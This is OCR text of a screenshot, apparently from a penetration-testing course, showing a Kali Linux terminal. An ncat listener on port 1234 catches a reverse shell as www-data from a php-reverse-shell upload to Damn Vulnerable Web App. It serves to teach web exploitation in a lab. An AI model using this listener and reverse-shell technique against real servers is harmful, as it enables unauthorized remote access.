 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sat 18 Apr, 15:34 root
root@Kali: ~/Desktop
File Edit View Search Terminal Help
ncal ncat
root@Kali:~/Desktop# ncat -v -l -p 1234
Ncat: Version 6.47 ( http://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
^C
root@Kali:~/Desktop# ncat -v -l -p 1234
Ncat: Version 6.47 ( http://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.1.102.
Ncat: Connection from 192.168.1.102:41931.
Linux Kali 3.18.0-kali1-amd64 #1 SMP Debian 3.18.6-1~kali1 (2015-02-24) x86_64 GNU/Linux
15:34:48 up 3:29, 4 users, load average: 0.02, 0.13, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty7 :0 12:06 3:29m 1:14 0.02s gdm-session-wor
root pts/0 :0.0 12:10 40.00s 35.24s 0.00s ncat -v -l -p 1
root pts/1 :0.0 12:18 10:56 0.17s 0.17s bash
root pts/2 :0.0 13:44 4:32 33.55s 29.67s java -Djava.lib
KALI LINUX™
“the quieter you become, the more you are able to hear”
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
root@Kali: ~/Desktop [root@Kali: /var/www] [root@Kali: ~] [php-reverse-shell-1.0] [php-reverse-shell-1.0] Damn Vulnerable We... [php-reverse-shell-1.0] Burp Suite Free Editio...
udemy
Right Ctrl